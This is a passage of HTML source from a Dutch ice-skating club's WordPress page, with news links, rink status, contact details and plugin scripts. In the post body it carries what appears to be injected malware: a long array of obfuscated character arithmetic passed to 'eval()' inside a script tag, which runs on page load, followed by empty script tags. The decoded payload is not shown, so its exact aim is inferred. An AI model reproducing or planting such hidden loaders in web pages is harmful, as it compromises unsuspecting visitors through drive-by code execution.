76 - 6, 77 - 2, 87 - 2, 122 - 2, 123 - 8, 90 - 8, 126 - 5, 74 - 9, 111 - 6, 74 - 5, 57 - 7, 123 - 4, 55 - 7, 71 - 4, 109 - 4, 81 - 8, 126 - 4, 81 - 1, 73 - 4, 107 - 7, 117 - 3, 90 - 1, 128 - 9, 74 - 1, 45 - 2, 74 - 1, 84 - 3, 83 - 2, 113 - 4, 79 - 6, 124 - 4, 125 - 6, 80 - 7, 82 - 8, 108 - 2, 97 - 8, 86 - 4, 97 - 7, 80 - 9, 56 - 7, 104 - 3, 89 - 2, 78 - 7, 95 - 5, 116 - 1, 71 - 2, 90 - 6, 103 - 4, 126 - 6, 84 - 3, 89 - 6, 61 - 9, 126 - 6, 75 - 6, 89 - 6, 94 - 5, 116 - 4, 76 - 3, 110 - 3, 109 - 9, 119 - 5, 97 - 8, 127 - 8, 76 - 3, 47 - 4, 81 - 8, 85 - 4, 90 - 9, 115 - 6, 80 - 7, 120 - 1, 53 - 1, 88 - 5, 74 - 1, 110 - 4, 102 - 3, 81 - 2, 75 - 2, 115 - 6, 128 - 8, 80 - 3, 102 - 5, 91 - 6, 129 - 9, 124 - 9, 90 - 8, 124 - 3, 92 - 3, 116 - 1, 73 - 4, 86 - 2, 109 - 2, 53 - 5, 92 - 9, 131 - 9, 85 - 8, 57 - 7, 89 - 9, 69 - 4, 79 - 6, 60 - 8, 75 - 1, 124 - 3, 75 - 2, 116 - 9, 82 - 6, 88 - 7, 111 - 4, 53 - 3, 104 - 6, 114 - 9, 55 - 3, 85 - 2, 82 - 9, 113 - 7, 100 - 1, 83 - 4, 81 - 8, 111 - 2, 52 - 3, 103 - 2, 89 - 2, 73 - 4, 124 - 5, 126 - 6, 89 - 1, 77 - 7, 122 - 2, 83 - 9, 76 - 6, 123 - 2, 53 - 5, 56 - 6, 86 - 4, 89 - 6, 74 - 9, 109 - 3, 83 - 7, 82 - 1, 81 - 4, 127 - 9, 75 - 6, 74 - 8, 87 - 2, 123 - 7, 80 - 3, 71 - 6, 74 - 9, 90 - 8, 83 - 7, 107 - 2, 109 - 2, 71 - 2, 85 - 5, 84 - 3, 117 - 6, 87 - 7, 84 - 5, 74 - 7, 77 - 8, 94 - 6, 82 - 8, 72 - 5, 103 - 4, 111 - 8, 88 - 6, 56 - 6, 117 - 1, 109 - 3, 76 - 7, 110 - 5, 113 - 6, 125 - 6, 84 - 8, 72 - 4, 123 - 4, 123 - 2, 80 - 5, 90 - 8, 92 - 7, 112 - 9, 79 - 6, 106 - 3, 51 - 2, 116 - 9, 77 - 4, 113 - 9, 66 - 1, 65 - 9, 75 - 1, 91 - 7, 109 - 6, 84 - 5, 84 - 5, 89 - 6, 55 - 6, 75 - 1, 92 - 2, 91 - 4, 85 - 4, 109 - 8, 91 - 4, 79 - 8, 97 - 7, 119 - 4, 72 - 4, 112 - 6, 67 - 1, 113 - 7, 89 - 6, 91 - 8, 107 - 4, 118 - 4, 68 - 2, 112 - 7, 108 - 9, 121 - 7, 78 - 3, 83 - 2, 112 - 5, 107 - 2, 103 - 5, 90 - 8, 82 - 5, 121 - 9, 82 - 8, 83 - 2, 71 - 2, 121 - 7, 79 - 9, 93 - 9, 106 - 3, 72 - 1, 75 - 2, 113 - 8, 97 - 7, 74 - 8, 106 - 7, 89 - 1, 112 - 4, 90 - 1, 100 - 1, 116 - 7, 73 - 4, 124 - 6, 71 - 4, 77 - 9, 120 - 5, 128 - 6, 77 - 9, 90 - 7, 115 - 8, 121 - 2, 66 - 1, 73 - 1, 87 - 1, 81 - 4, 105 - 7, 71 - 2, 101 - 1, 58 - 8, 94 - 5, 54 - 6, 77 - 7, 118 - 3, 85 - 6, 67 - 1, 117 - 9, 124 - 3, 82 - 9, 109 - 4, 80 - 3, 76 - 7, 78 - 5, 126 - 5, 58 - 6, 73 - 4, 74 - 1, 108 - 2, 74 - 8, 84 - 8, 79 - 6, 72 - 5, 79 - 2, 118 - 2, 73 - 8, 124 - 3, 58 - 2, 83 - 2, 73 - 3, 91 - 8, 55 - 7, 121 - 2, 72 - 7, 79 - 7, 83 - 9, 58 - 3, 102 - 3, 89 - 4, 104 - 4, 125 - 5, 82 - 7, 106 - 3, 65 - 9, 53 - 1, 79 - 6, 86 - 4, 108 - 9, 130 - 8, 75 - 1, 92 - 8, 112 - 9, 82 - 3, 81 - 8, 75 - 8, 97 - 7, 74 - 3, 95 - 5, 92 - 5, 90 - 9, 110 - 9, 96 - 9, 74 - 3, 97 - 7, 116 - 1, 86 - 4, 54 - 3, 90 - 1, 111 - 8, 70 - 2, 85 - 2, 108 - 1, 112 - 4, 72 - 2, 127 - 7, 119 - 4, 115 - 4, 88 - 9, 68 - 3, 81 - 8, 116 - 9, 81 - 3, 86 - 5, 68 - 3, 110 - 7, 102 - 4, 68 - 2, 108 - 9, 57 - 6, 80 - 6, 124 - 3, 104 - 1, 103 - 2, 75 - 9, 87 - 3, 107 - 8, 66 - 1, 81 - 2, 69 - 2, 78 - 9, 117 - 8, 88 - 9, 110 - 5, 84 - 7, 125 - 7, 77 - 9, 68 - 2, 59 - 3, 117 - 1, 76 - 6, 91 - 8, 114 - 7, 56 - 6, 74 - 5, 126 - 4, 84 - 7, 115 - 2, 92 - 2, 90 - 4, 121 - 1, 108 - 9, 94 - 5, 53 - 5, 75 - 5, 123 - 8, 92 - 2, 69 - 3, 91 - 2, 118 - 9, 82 - 8, 123 - 1, 58 - 6, 93 - 9, 105 - 3, 115 - 6, 119 - 7, 103 - 6, 88 - 6, 110 - 1, 83 - 1, 76 - 6, 82 - 6, 54 - 6, 128 - 9, 127 - 7, 84 - 1, 53 - 2, 93 - 3, 126 - 5, 91 - 6, 90 - 3, 89 - 3, 55 - 8, 106 - 8, 53 - 2, 54 - 5, 119 - 7, 106 - 7, 77 - 8, 108 - 5, 114 - 6, 82 - 9, 73 - 7, 85 - 8, 109 - 1, 80 - 2, 69 - 3, 73 - 3, 118 - 3, 86 - 2, 74 - 5, 98 - 9, 68 - 7, 41 - 2, 63 - 4, 12 - 2, 107 - 5, 124 - 7, 119 - 9, 102 - 3, 124 - 8, 107 - 2, 119 - 8, 118 - 8, 36 - 4, 122 - 2, 115 - 4, 116 - 2, 100 - 5, 107 - 6, 112 - 2, 108 - 9, 42 - 2, 123 - 8, 120 - 4, 117 - 3, 108 - 3, 115 - 5, 105 - 2, 45 - 1, 38 - 6, 114 - 7, 107 - 6, 123 - 2, 43 - 2, 41 - 9, 124 - 1, 19 - 9, 39 - 7, 41 - 9, 127 - 9, 105 - 8, 123 - 9, 41 - 9, 120 - 6, 104 - 3, 117 - 2, 38 - 6, 69 - 8, 33 - 1, 46 - 7, 46 - 7, 65 - 6, 11 - 1, 34 - 2, 37 - 5, 109 - 7, 115 - 4, 120 - 6, 38 - 6, 47 - 7, 119 - 1, 105 - 8, 115 - 1, 33 - 1, 107 - 2, 41 - 9, 62 - 1, 39 - 7, 49 - 1, 63 - 4, 36 - 4, 106 - 1, 37 - 5, 61 - 1, 34 - 2, 117 - 2, 122 - 6, 118 - 4, 112 - 7, 112 - 2, 104 - 1, 53 - 7, 113 - 5, 102 - 1, 115 - 5, 104 - 1, 117 - 1, 111 - 7, 67 - 8, 35 - 3, 112 - 7, 47 - 4, 47 - 4, 44 - 3, 33 - 1, 124 - 1, 11 - 1, 34 - 2, 37 - 5, 36 - 4, 38 - 6, 118 - 4, 104 - 3, 123 - 8, 36 - 4, 47 - 4, 66 - 5, 36 - 4, 84 - 1, 118 - 2, 117 - 3, 111 - 6, 119 - 9, 111 - 8, 49 - 3, 109 - 7, 120 - 6, 119 - 8, 116 - 7, 76 - 9, 111 - 7, 100 - 3, 115 - 1, 70 - 3, 112 - 1, 108 - 8, 108 - 7, 48 - 8, 120 - 5, 119 - 3, 116 - 2, 111 - 6, 117 - 7, 104 - 1, 55 - 9, 101 - 2, 112 - 8, 103 - 6, 116 - 2, 69 - 2, 117 - 6, 109 - 9, 105 - 4, 67 - 2, 119 - 3, 43 - 3, 111 - 6, 45 - 4, 34 - 2, 95 - 1, 18 - 8, 17 - 8, 13 - 4, 12 - 3, 15 - 6, 112 - 5, 106 - 5, 123 - 2, 47 - 1, 107 - 8, 112 - 8, 101 - 4, 115 - 1, 76 - 9, 120 - 9, 107 - 7, 106 - 5, 71 - 6, 124 - 8, 48 - 8, 111 - 6, 33 - 1, 44 - 7, 33 - 1, 108 - 1, 108 - 7, 122 - 1, 48 - 2, 117 - 9, 109 - 8, 111 - 1, 112 - 9, 119 - 3, 110 - 6, 49 - 8, 43 - 2, 67 - 8, 15 - 5, 33 - 1, 34 - 2, 128 - 3, 17 - 7, 37 - 5, 41 - 9, 117 - 3, 110 - 9, 125 - 9, 122 - 5, 117 - 3, 114 - 4, 41 - 9, 120 - 6, 103 - 2, 116 - 1, 63 - 4, 14 - 4, 131 - 6, 15 - 5, 19 - 9, 121 - 3, 103 - 6, 122 - 8, 33 - 1, 105 - 5, 110 - 9, 100 - 1, 37 - 5, 66 - 5, 37 - 5, 123 - 3, 114 - 3, 119 - 5, 96 - 1, 102 - 1, 115 - 5, 106 - 7, 43 - 3, 104 - 7, 117 - 1, 116 - 5, 107 - 9, 45 - 5, 103 - 2, 118 - 8, 108 - 9, 102 - 1, 104 - 4, 50 - 9, 52 - 8, 38 - 6, 109 - 2, 107 - 6, 127 - 6, 49 - 8, 64 - 5, 17 - 7, 42 - 2, 111 - 1, 110 - 9, 125 - 6, 36 - 4, 74 - 4, 124 - 7, 115 - 5, 101 - 2, 118 - 2, 108 - 3, 114 - 3, 113 - 3, 44 - 4, 106 - 6, 104 - 3, 100 - 1, 42 - 1, 47 - 6, 45 - 5, 42 - 1, 60 - 1, 13 - 3, 14 - 4);<br />
eval(GSOMZMHXZU)<br />
</script></p>
<p><script> </script> <script> </script> <script> </script></p>								</div>
		
			</div>
</div>






            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    
		<div id="recent-posts-3" class="sidebar-wrap widget_recent_entries">
		<h2 class="widget-title">Nieuws</h2>
		<ul>
											<li>
					<a href="https://www.ijsclubsintpancras.nl/nieuwsbrief-2025/">Nieuwsbrief 2025</a>
									</li>
											<li>
					<a href="https://www.ijsclubsintpancras.nl/nazomereendfeest/">NazomerEENDfeest</a>
									</li>
											<li>
					<a href="https://www.ijsclubsintpancras.nl/rabo-clubsupport-actie-voor-verbetering-krabbelbaan/">Project verbetering Krabbelbaan</a>
									</li>
					</ul>

		</div><div id="media_image-3" class="sidebar-wrap widget_media_image"><a href="https://www.e-boekhouden.nl/"><img width="180" height="90" src="https://www.ijsclubsintpancras.nl/wp-content/uploads/2021/08/Eboekhouden.nl_.png" class="image wp-image-1529  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="block-5" class="sidebar-wrap widget_block widget_text">
<p>Krabbelbaan is: DICHT</p>
</div><div id="block-6" class="sidebar-wrap widget_block widget_text">
<p>Grote baan is: DICHT </p>
</div><div id="text-2" class="sidebar-wrap widget_text">			<div class="textwidget"><h2>Contactgegevens</h2>
<p></p>
<table>
<tbody>
<tr>
<td><b>Adres:</b></td>
<td>Beverplein 5</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td><b>Plaats:</b></td>
<td>Sint Pancras</td>
</tr>
<tr>
<td><b>Telefoonnummer:</b></td>
<td>06-13448243</td>
</tr>
</tbody>
</table>
<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2420.0171570160956!2d4.787591315812687!3d52.65966767984081!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47cf568d8760e64d%3A0x6779535262d9d2d!2sBeverplein+5%2C+1834+GS+Sint+Pancras!5e0!3m2!1snl!2snl!4v1554917237776!5m2!1snl!2snl" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-3">
                    <div id="meta-5" class="sidebar-wrap widget_meta col-sm-4"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.ijsclubsintpancras.nl/wp-login.php">Inloggen</a></li>
			<li><a href="https://www.ijsclubsintpancras.nl/feed/">Berichten feed</a></li>
			<li><a href="https://www.ijsclubsintpancras.nl/comments/feed/">Reacties feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		
            </div>

	

<div id="footer" class="row default-footer">
    
        
                            <div class="footer-right">
                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-facebook">
			            	<a href="https://www.facebook.com/ijsbaan.sintpancras/?ref=bookmarks" title="facebook" id="social-id-1" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
    
                                            <div class="footer-menu-wrap widget_nav_menu flip">
                                                    </div>
                                    </div>
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>© 2019 IJsclub Sint Pancras<br />
Gesponsord door <a href="http://www.sqr.nl/">SQR.nl</a></p>
                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Gemaakt met <i class="fa fa-heart"></i> door <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ijsclubsintpancras.nl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_2b0c88c8341d9a4cc5ccb5e8e319fe7d = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["6"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"use_lightbox_effect":true,"images_per_page":"20","number_of_columns":0,"thumbnail_width":100,"thumbnail_height":75,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"piclens_link_text":"[Show PicLens]","show_piclens_link":0,"ngg_triggers_display":"never","display_view":"default","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"2b0c88c8341d9a4cc5ccb5e8e319fe7d"};
galleries.gallery_2b0c88c8341d9a4cc5ccb5e8e319fe7d.wordpress_page_root = "https:\/\/www.ijsclubsintpancras.nl\/elfstedentocht-2013\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.ijsclubsintpancras.nl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L A D E N","msgClose":"Klik om te Sluiten"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35' id='shutter-1-js'></script>
<script defer type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
</body>
</html>